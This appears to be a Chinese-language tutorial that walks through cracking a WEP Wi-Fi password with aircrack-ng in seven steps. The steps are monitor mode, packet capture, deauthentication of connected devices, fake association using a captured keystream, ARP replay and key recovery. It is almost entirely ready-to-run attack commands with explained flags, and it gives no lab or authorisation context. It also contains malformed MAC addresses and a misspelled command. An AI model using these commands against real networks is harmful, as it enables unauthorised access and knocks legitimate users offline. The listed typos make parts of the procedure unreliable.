第一步:进入Monitor 模式

airmon-ng #查看当前使用无线网卡

airmon-ng check #查看可能影响无线扫描的进程

airmon-ng check kill #关闭有可能影响无线扫描的进程

airmon-ng start wlan0 #使用wlan0 进入Monitor模式

使用 iwconfig 命令 查看 wlanmon的 Mode项是否切换为Monitor模式

第二步:启动抓包并保存数据包

airodump-ng wlan0mon -c 1 --bssid 00:11:22:33:44:55 -w wep.cap #--bssid 监听指定MAC的设备 -c 是指定信道 -w 把监听的数据包写入文件



第三步:Deauthentication 抓取XOR文件(有无线设备已经连接上路由器)

发送解除数据包打断现在与AP(路由器)连接的设备(手机,笔记本等),让设备再次重新连接

aireplay-ng -0 1 -a EC:26:CADC:29:B6 -c 08:57:00:0C:96:68 wlan0mon# -0打断指令 1 进行一次尝试 -a 路由器的mac -c要断开的无线设备MAC地址 wlan0mon 使用的无线网卡



出现 keystream说明成功获取XOR文件:



第四步:利用XOR文件与AP建立关联

airreplay-ng -1 60 -e TP_LINK7301 -y wep-01-80-89-17-1E-2B-44.xor -a 00:11:22:33:44:55 -h 66:77:55:33:22:11 wlan0mon #-1 多长时间进行重新关联 -e指定关联的AP -y 关联密钥流文件(ls指令即可查看抓到的文件) -a 重放STA地址(连上该路由的MAC地址) -h自己无线网卡的MAC地址 wlan0mon使用的当前无线网卡





第五步:执行ARP重放

aireplay-ng -3 -b EC:26:CADC:29:B6 -h 66:77:55:33:22:11 wlan0mon#-3 arp重放攻击 -b 指定要攻击的AP地址 -h 自己无线网卡的MAC地址 wlan0mon使用的当前无线网卡

第六步:Deauthentication触发ARP数据包(新的窗口输入打断指令)

aireplay-ng -0 1 -a EC:26:CADC:29:B6 -c 08:57:00:0C:96:68 wlan0mon# -0打断指令 1 进行一次尝试 -a 路由器的mac -c要断开的无线设备MAC地址 wlan0mon 使用的无线网卡

打断重连后,就会抓取到ARP包



第七步:收集足够多的DATA之后出现密码(可以新开窗口进行边抓包边分析)

aircrack-ng wep-01.cap #对抓包的文件进行分析

最后得到的密码: